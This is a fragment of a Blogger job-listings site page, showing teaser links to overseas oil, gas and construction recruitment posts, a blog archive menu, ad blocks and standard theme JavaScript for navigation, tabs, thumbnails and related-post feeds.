<img alt=' WE ARE LOOKING HIRING FOR PROJECTS IN ANGOLA' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhb8eYPnQ_ScvFLrcuH2w3wefZuVG17cEoUFNDo2Ab_lurgknjDHMuFahltTMrwYSnFIvYYEQzNY1qJREp22rhf2BAAWtqyncJj5xVVL_aAovy6fYIk2q10Paj8mAmGIOW3wKJIRNlF2IGlMITSY4KL6xn1fna_6CSSV6EhmPRfTYh5GyoTGSQ0MTlC0Z0/s72-w446-c-h640/_WE%20ARE%20LOOKING%20HIRING%20FOR%20PROJECTS%20IN%20ANGOLA-min.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.worldjobsit.com/2023/08/we-are-looking-hiring-for-projects-in-angola.html'> WE ARE LOOKING HIRING FOR PROJECTS IN ANGOLA</a></div>
<div class='item-snippet'>&#160;WE ARE LOOKING HIRING FOR PROJECTS IN ANGOLA 1--&gt; Project /Construction Manager 2--&gt; General Supervisor 3--&gt; HSE Supervisor 4--...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.worldjobsit.com/2023/08/free-recruitment-for-abudhabi-offshore.html'>
<img alt=' Free Recruitment for ABUDHABI OFFSHORE ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNghgAN4BZJFuGyHruUTb9avGGYL9CZ1lnzW57LHY_LPaUzfhlk16i68qcFm3HDezFEnpGmULrluBJxGhDLxhbDJuJJnCtA2T7axQHrPP5V76qOYC93H1Jy66rrGK5cQOHO_cYJJ7INkmNHYq6PhLEAFATbpaY9Vbo-R7VrQgEmTW63pBFbsamVAu-5nY/s72-w506-c-h640/AnyConv.com__AnyConv.com__Free-Recruitment-for-OFFSHORE-ABUDHABI_11zon-768x971-min.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.worldjobsit.com/2023/08/free-recruitment-for-abudhabi-offshore.html'> Free Recruitment for ABUDHABI OFFSHORE </a></div>
<div class='item-snippet'>&#160;Free Recruitment for ABUDHABI OFFSHORE&#160; 1-Mechanical Foreman 2-Mechanical Technician 3-Pipe Fabricator 4-structural Fabricator 5-Pipe Fitte...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.worldjobsit.com/2023/09/maintenance-candidates-required-for-offshore.html'>
<img alt='MAINTENANCE CANDIDATES REQUIRED FOR OFFSHORE' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvsdi9LL7tAio_oh2W690HNOoc26vKcIUxMCM0V4xxWS0sTc0mIjsft91WA6KBW6tv8RN-awLZrp1UdtuYKq228_r-peae5E4VWHPTmUiWYoOk0sdPCy9vxe1vG8Br2amEKnJUXmmewmHaXBBoBVv-nwLtPF07uSfLhmnjZEcsNAOpIAP9hrfnPXVD3_4/s72-w480-c-h640/MAINTENANCE%20CANDIDATES%20REQUIRED%20FOR%20OFFSHORE-min.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.worldjobsit.com/2023/09/maintenance-candidates-required-for-offshore.html'>MAINTENANCE CANDIDATES REQUIRED FOR OFFSHORE</a></div>
<div class='item-snippet'>MAINTENANCE CANDIDATES REQUIRED FOR OFFSHORE &#160; Positions Required: 1)&#160;Mechanical&#160;Supervisors x 2 2)&#160;Mechanical&#160;Senior Technician x 2 3)&#160;Elec...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.worldjobsit.com/2023/08/looking-for-onshore-oil-gas-projects-in-qatar.html'>
<img alt='Looking for Onshore Oil & Gas Projects in Qatar' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-jaF8OgsP_jwtfsL-PlEsVQKWUFRQRYZxJLkNL-G9ymCvtCxWi1expfnQKf3FBOAhabLtx_xlya6LWQL1It_A3LDa1CPMdYo8UDkT6jYodPUv_PxYuvDpeBEZzw8ZKYHnuGX-z4w9wtZlfvlkHFnl4PG1O9HkESYIVaylcxKch7tdPgyRxJI9OecghT8/s72-w640-c-h640/Looking%20for%20Onshore%20Oil%20&%20Gas%20Projects%20in%20Qatar-min.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.worldjobsit.com/2023/08/looking-for-onshore-oil-gas-projects-in-qatar.html'>Looking for Onshore Oil & Gas Projects in Qatar</a></div>
<div class='item-snippet'>Description Indman on behalf of their prestigious Multinational EPC Client M/s. Qatar Engineering &amp; Construction W.L.L. (QCON) urgently ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.worldjobsit.com/2023/07/required-for-oil-and-gas-commissioning-project-in-oman.html'>
<img alt=' Required for Oil and Gas commissioning Project in OMAN' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdQFnIiUWHS3BmmKpBPn8109Hn6iwxP38MMb85IXLmfAk_AO7mbUx8j9mB7uvhjBxcXqO-3ezT1a3BKiebg8AO2xuvZC0SncLlhrProgA9Nii5ajtQQUZibdp6gLKcBkQlQ-DW7XL1BlvC0nbqpkWdwbH99MxjP_rlFWW5XAEnWyx3MXMEJWqqwYcx1x8/s72-w640-c-h498/oman%20jobs-min.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.worldjobsit.com/2023/07/required-for-oil-and-gas-commissioning-project-in-oman.html'> Required for Oil and Gas commissioning Project in OMAN</a></div>
<div class='item-snippet'>&#160;Required for Oil and Gas commissioning Project in OMAN - Lead Engineer&#39;s Instrument - Engineers Instrument - Supervisors Instrument - L...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.worldjobsit.com/2023/10/one-of-adnoc-projects-needs-candidates-in%20UAE.html'>
<img alt='One of ADNOC Projects Needs candidates in UAE' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixM7ShAUhRVzBM0UnBrMayuIbmViH8muDWFk6z_0Yel7nBVRBfNZ4CNbwFYNIg-jr8GDbp8-3OP4dh1VyJTc2auKSSIi2t-Ol_20z6LoRQ0dx4GajgUc_t3S15ZJbq-ZgAQKVWLYZQMZkwJYJLhPeDMFGCdIqo2m_66Ca8Fv6L7ZqPikRBfepNPnIJZVM/s72-w640-c-h640/One%20of%20ADNOC%20Projects%20Needs%20candidates%20in%20UAE-min.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.worldjobsit.com/2023/10/one-of-adnoc-projects-needs-candidates-in%20UAE.html'>One of ADNOC Projects Needs candidates in UAE</a></div>
<div class='item-snippet'>&#160; One of ADNOC Projects Needs candidates in UAE &#160;. CV Selection Only .&#160; Shut Down for 6 Months &#160;Only Vaccinated Candidates need to apply 1- ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.worldjobsit.com/2023/03/urgently-require-qualified-candidates-for-australia.html'>
<img alt=' Urgently require qualified Candidates for Australia' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaTtaeAL1zlJEcCvQ7_Weu0jKTCgoNwWooNV_5p6LRrCMd-6HCfkeRe5tHnYqzfMgjeZ-zGdzTu6yUSCHKur1ilzWFYvqywO-8ToY34dBKBNZ9PpCHx3z8-JMNwfHdNkrLEx5FgKb7r_FzBAcgUUyCS37ZNa5DFYrZaDXb_8MCsO5Jnhhyx53DwUwU/s72-w640-c-h526/AnyConv.com___We%20have%20urgent%20requirements%20for%20qualified%20Candidates%20for%20Australia,%20-min.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.worldjobsit.com/2023/03/urgently-require-qualified-candidates-for-australia.html'> Urgently require qualified Candidates for Australia</a></div>
<div class='item-snippet'>&#160;Urgently require qualified Candidates for Australia,&#160; experienced, and competent people for our ongoing construction projects in Australia....</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.worldjobsit.com/2026/01/'>January (70)</option>
<option value='https://www.worldjobsit.com/2025/12/'>December (102)</option>
<option value='https://www.worldjobsit.com/2025/11/'>November (93)</option>
<option value='https://www.worldjobsit.com/2025/10/'>October (99)</option>
<option value='https://www.worldjobsit.com/2025/09/'>September (71)</option>
<option value='https://www.worldjobsit.com/2025/08/'>August (2)</option>
<option value='https://www.worldjobsit.com/2025/06/'>June (2)</option>
<option value='https://www.worldjobsit.com/2025/04/'>April (3)</option>
<option value='https://www.worldjobsit.com/2025/03/'>March (1)</option>
<option value='https://www.worldjobsit.com/2025/02/'>February (3)</option>
<option value='https://www.worldjobsit.com/2025/01/'>January (7)</option>
<option value='https://www.worldjobsit.com/2024/12/'>December (12)</option>
<option value='https://www.worldjobsit.com/2024/11/'>November (3)</option>
<option value='https://www.worldjobsit.com/2024/10/'>October (3)</option>
<option value='https://www.worldjobsit.com/2024/09/'>September (2)</option>
<option value='https://www.worldjobsit.com/2024/08/'>August (1)</option>
<option value='https://www.worldjobsit.com/2024/06/'>June (3)</option>
<option value='https://www.worldjobsit.com/2024/05/'>May (1)</option>
<option value='https://www.worldjobsit.com/2024/04/'>April (6)</option>
<option value='https://www.worldjobsit.com/2024/03/'>March (2)</option>
<option value='https://www.worldjobsit.com/2024/02/'>February (2)</option>
<option value='https://www.worldjobsit.com/2024/01/'>January (8)</option>
<option value='https://www.worldjobsit.com/2023/12/'>December (3)</option>
<option value='https://www.worldjobsit.com/2023/11/'>November (8)</option>
<option value='https://www.worldjobsit.com/2023/10/'>October (8)</option>
<option value='https://www.worldjobsit.com/2023/09/'>September (3)</option>
<option value='https://www.worldjobsit.com/2023/08/'>August (2)</option>
<option value='https://www.worldjobsit.com/2023/07/'>July (3)</option>
<option value='https://www.worldjobsit.com/2023/06/'>June (13)</option>
<option value='https://www.worldjobsit.com/2023/05/'>May (17)</option>
<option value='https://www.worldjobsit.com/2023/04/'>April (19)</option>
<option value='https://www.worldjobsit.com/2023/03/'>March (4)</option>
<option value='https://www.worldjobsit.com/2023/02/'>February (9)</option>
<option value='https://www.worldjobsit.com/2023/01/'>January (21)</option>
<option value='https://www.worldjobsit.com/2022/12/'>December (29)</option>
<option value='https://www.worldjobsit.com/2022/11/'>November (4)</option>
<option value='https://www.worldjobsit.com/2022/10/'>October (21)</option>
<option value='https://www.worldjobsit.com/2022/09/'>September (21)</option>
<option value='https://www.worldjobsit.com/2022/08/'>August (25)</option>
<option value='https://www.worldjobsit.com/2022/07/'>July (59)</option>
<option value='https://www.worldjobsit.com/2022/06/'>June (47)</option>
<option value='https://www.worldjobsit.com/2022/05/'>May (26)</option>
<option value='https://www.worldjobsit.com/2022/04/'>April (34)</option>
<option value='https://www.worldjobsit.com/2022/03/'>March (31)</option>
<option value='https://www.worldjobsit.com/2022/02/'>February (34)</option>
<option value='https://www.worldjobsit.com/2022/01/'>January (42)</option>
<option value='https://www.worldjobsit.com/2021/12/'>December (37)</option>
<option value='https://www.worldjobsit.com/2021/11/'>November (25)</option>
<option value='https://www.worldjobsit.com/2021/10/'>October (59)</option>
<option value='https://www.worldjobsit.com/2021/09/'>September (44)</option>
<option value='https://www.worldjobsit.com/2021/08/'>August (53)</option>
<option value='https://www.worldjobsit.com/2021/07/'>July (34)</option>
<option value='https://www.worldjobsit.com/2021/06/'>June (60)</option>
<option value='https://www.worldjobsit.com/2021/05/'>May (72)</option>
<option value='https://www.worldjobsit.com/2021/04/'>April (52)</option>
<option value='https://www.worldjobsit.com/2021/03/'>March (57)</option>
<option value='https://www.worldjobsit.com/2021/02/'>February (57)</option>
<option value='https://www.worldjobsit.com/2021/01/'>January (61)</option>
<option value='https://www.worldjobsit.com/2020/12/'>December (107)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot section' id='ads-home-bot' name='Home ADS Bottom'><div class='widget AdSense' data-version='1' id='AdSense8'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2367853326340822&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- worldjobs6_ads-home-bot_AdSense8_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2367853326340822"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="1273022710"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger common-widget section' id='Footer Widget (A)'><div class='widget AdSense' data-version='1' id='AdSense4'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2367853326340822&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- worldjobs6_Footer Widget (A)_AdSense4_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2367853326340822"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="8557392073"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
3/recent/post-list
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger common-widget section' id='Footer Widget (B)'><div class='widget AdSense' data-version='1' id='AdSense5'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2367853326340822&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- worldjobs6_Footer Widget (B)_AdSense5_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2367853326340822"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="4167840481"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger common-widget section' id='Footer Widget (c)'><div class='widget AdSense' data-version='1' id='AdSense6'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2367853326340822&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- worldjobs6_Footer Widget (c)_AdSense6_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2367853326340822"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="1541677148"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Recent Comments</h2>
<div class='widget-content'>
3/recent/post-list
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
<div class='copyright-area'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='SoraTemplates'>Theme</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaa'>Gooyaa</a></div>
</div>
<div class='bottom-bar-social blue no-items section' id='Footer social widget' name='Footer Social Widget'>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

$(document).ready(function($) {
    var k = -1,
        o = "",
        p = "";
    $("#menu").find("ul").find("li").each(function() {
        for (var text = $(this).text(), url = $(this).find("a").attr("href"), x = 0, z = 0; z < text.length && (x = text.indexOf("_", x), -1 != x); z++)
            x++;
        if (level = z, level > k && (o += "<ul>", p += "<ul>"), level < k) {
            offset = k - level;
            for (var z = 0; z < offset; z++) o += "</ul></li>", p += "</ul></li>"
        }
        text = text.replace(/_/gi, ""), o += "<li><a href='" + url + "'>" + text + "</a>", p += "<li><a href='" + url + "'>";
        for (var z = 0; z < level; z++) p += "";
        p += text + "</a>", k = level
    });
    for (var x = 0; k >= x; x++) o += "</ul>", p += "</ul>", 0 != x && (o += "</li>", p += "</li>");
    $("#menu .LinkList").html(p), $("#menu > .LinkList > ul").attr("id", "nav"), selectnav('nav'), $("#menu ul > li > ul").parent("li").addClass("parent"), $("#menu .widget").attr("style", "display:block!important;");
});
$(document).ready(function(){
$('.header-search > .fa-search').click(function(){
		$('.tm-menu .search-form').slideDown('', function() {});
		$('.header-search > .fa-search').toggleClass('active');
		$('.header-search > .fa-times').toggleClass('active');
	});

	$('.header-search > .fa-times').click(function(){
		$('.tm-menu .search-form').slideUp('', function() {});
		$('.header-search > .fa-search').toggleClass('active');
		$('.header-search > .fa-times').toggleClass('active');
	});
  });
$(function() {
    selectnav('nav1');
    $( ".post-body img" ).parent( "a" ).css( "margin", "0 auto!important" );
});
$('.second-meta .read-more-wrap').on('mouseover', function(){
  $(this).parent().addClass('is-hover');
}).on('mouseout', function(){
  $(this).parent().removeClass('is-hover');
})
$(".PopularPosts ul li img").attr("src", function($this, img) {
        if (img.match("hqdefault.jpg")) {
            return img.replace("/hqdefault.jpg", "/mqdefault.jpg");
        } else if (img.match("default.jpg")) {
            return img.replace("/default.jpg", "/mqdefault.jpg");
        } else if (img.match("s72-c")) {
            return img.replace("/s72-c", "/s100-c");
        } else if (img.match("w72-h72-p-nu")) {
            return img.replace("/w72-h72-p-nu", "/s100-c");
        } else {
            return img.replace("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1-e9BRzzQHfEJaV7RPP4vMxS7-4B9s5dOoCk-nKOILGR_jZi4x587nGgmRvUU_00zW3Q6iM_K2Prxuqc_9vHhOBWpk5S7QYcfIDCXNWiWXMDdhglOJZJ57MoupYGodkImiI8vK4OnBJ4/s1600-r/nth.png");
        }
    });
$(".comments .avatar-image-container img").attr("src", function($this, img) {
        if (img.match("hqdefault.jpg")) {
            return img.replace("/hqdefault.jpg", "/mqdefault.jpg");
        } else if (img.match("default.jpg")) {
            return img.replace("/default.jpg", "/mqdefault.jpg");
        } else if (img.match("s35-c")) {
            return img.replace("/s35-c", "/s100-c");
        } else if (img.match("s72-c")) {
            return img.replace("/s72-c", "/s100-c");
        } else if (img.match("w72-h72-p-nu")) {
            return img.replace("/w72-h72-p-nu", "/s100-c");
        } else {
            return img.replace("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1-e9BRzzQHfEJaV7RPP4vMxS7-4B9s5dOoCk-nKOILGR_jZi4x587nGgmRvUU_00zW3Q6iM_K2Prxuqc_9vHhOBWpk5S7QYcfIDCXNWiWXMDdhglOJZJ57MoupYGodkImiI8vK4OnBJ4/s1600-r/nth.png");
        }
    });

$(document).ready(function(){
    var n = $("#sidetabs #tabside1 .widget h2").text();
    $(".menu-tab .item-1 a").text(n);
    var u = $("#sidetabs #tabside2 .widget h2").text();
    $(".menu-tab .item-2 a").text(u);
    $("#tabside1 .widget h2,#tabside2 .widget h2,#tabside1 .widget-title,#tabside2 .widget-title").remove();
    $(this).find(".menu-tab li").addClass("hide-tab");
    $(".sidetabs").tabslet({
        mouseevent: "click",
        attribute: "href",
        animation: true
    });
    if (0 === $(".sidetabs .widget").length) $(".sidetabs").remove()
});
  //]]>
</script>
<script>
//<![CDATA[


$('.ty-trigger .HTML .widget-content span.latestcomments').each(function() {
    var b = $(this).attr("data-no");
    $.ajax({
        url: "/feeds/comments/default?alt=json-in-script&max-results=" + b,
        type: 'get',
        dataType: "jsonp",
        success: function(e) {
            var u = "";
            var h = '<div class="tyard-komet">';
            for (var i = 0; i < e.feed.entry.length; i++) {
                if (i == e.feed.entry.length) break;
                for (var j = 0; j < e.feed.entry[i].link.length; j++) {
                    if (e.feed.entry[i].link[j].rel == 'alternate') {
                        u = e.feed.entry[i].link[j].href;
                        break
                    }
                }
                if ("content" in e.feed.entry[i]) {
                    var c = e.feed.entry[i].content.$t
                } else if ("summary" in b_rc) {
                    var c = e.feed.entry[i].summary.$t
                } else var c = "";
                var re = /<\S[^>]*>/g;
                c = c.replace(re, "");
                if (c.length > 70) {
                    c = '' + c.substring(0, 50) + '...'
                }
                var y = e.feed.entry[i].author[0].name.$t;
                var yk = e.feed.entry[i].author[0].gd$image.src;
                if (yk.match('http://img1.blogblog.com/img/blank.gif')) {
                    var k = 'http://img1.blogblog.com/img/anon36.png'
                } else {
                    if (yk.match('http://img2.blogblog.com/img/b16-rounded.gif')) {
                        var k = 'http://img1.blogblog.com/img/anon36.png'
                    } else {
                        var k = yk
                    }
                };
                h += '<div class="ty-komet"><div class="ty-komet-tar"><img class="yardimg-komet" src="' + k + '"/></div><a href="' + u + '">' + y + '</a><span>"' + c + '"</span></div>'
            }
            h += '</div><div class="clear"/>';
            $('.ty-trigger .HTML .widget-content span.latestcomments').each(function() {
                var text = $(this).attr("data-no");
                if (text == b) {
                    $(this).parent().html(h)
                }
            })
        }
    })
});


 //]]>
</script>
<script>
//<![CDATA[
$(document).ready(function(typage){
	var b = typage("#post-pager .blog-pager-newer-link");
	var c = typage("#post-pager .blog-pager-older-link");
	typage.get(b.attr("href"), function (c) {
		b.html("<b>" + POSTPAGER_NEWER + "</b><span>" + typage(c).find(".post h1.post-title").text() + "</span>")
	},
	"html");
	typage.get(c.attr("href"), function (b) {
		c.html("<b>" + POSTPAGER_OLDER + "</b><span>" + typage(b).find(".post h1.post-title").text() + "</span>")
	},
	"html")
});
$("#related-posts").each(function() {
    var g = $(this).html();
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1-e9BRzzQHfEJaV7RPP4vMxS7-4B9s5dOoCk-nKOILGR_jZi4x587nGgmRvUU_00zW3Q6iM_K2Prxuqc_9vHhOBWpk5S7QYcfIDCXNWiWXMDdhglOJZJ57MoupYGodkImiI8vK4OnBJ4/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
    $.ajax({
        url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
        type: 'get',
        dataType: "jsonp",
        success: function(data) {
            var posturl = "";
            var htmlcode = '<div class="related">';
            for (var i = 0; i < data.feed.entry.length; i++) {
                for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                    if (data.feed.entry[i].link[j].rel == "alternate") {
                        posturl = data.feed.entry[i].link[j].href;
                        break
                    }
                }
                var posttitle = data.feed.entry[i].title.$t;
var postlabel = data.feed.entry[i].category[0].term;

                                var get_date = data.feed.entry[i].published.$t,
                                    year = get_date.substring(0, 4),
                                    month = get_date.substring(5, 7),
                                    day = get_date.substring(8, 10),
                                    date = month_format[parseInt(month, 10)] + ' ' + day + ', ' + year;
                var content = data.feed.entry[i].content.$t;
                var $content = $('<div>').html(content);
                if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                    var src2 = data.feed.entry[i].media$thumbnail.url;
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                } else if (content.indexOf("<img") > -1) {
                    var src = $content.find('img:first').attr('src');
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                } else {
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + no_image + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                }
                htmlcode += '<li><span class="related-tag">' + postlabel + '</span><div class="related-thumb">' + thumb + '</div><div class="related-content"><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a><span class="recent-date">' + date + '</span></h3></div></li>'
            }
            htmlcode += '</div><div class="clear"/>';
            $("#related-posts").html(htmlcode);
            $('.related-img').each(function() {
                $(this).attr('style', function(i, src) {
                    return src.replace('/default.jpg', '/mqdefault.jpg');
                }).attr('style', function(i, src) {
                    return src.replace('s72-c', 's1600');
                })
            });
        }
    });
});
 //]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[

